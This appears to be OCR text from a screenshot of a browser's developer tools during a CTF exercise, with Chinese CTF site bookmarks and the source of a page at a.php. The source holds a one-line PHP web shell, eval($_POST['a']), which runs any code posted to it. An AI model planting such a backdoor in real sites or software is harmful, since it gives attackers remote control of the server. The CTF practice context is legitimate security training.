 1.14.71.254:28434/a.php
攻防世界 C (1条消息) CSDN - 专... 在线工具 - Bugku CTF 西电 CTF 终端
Hello, world
查看器 控制台 调试器 网络 {} 样式编辑器 性能
搜索 HTML
<!--?php eval($_POST['a']);?-->
<html>
<head></head>
<body>Hello, world</body>
</html>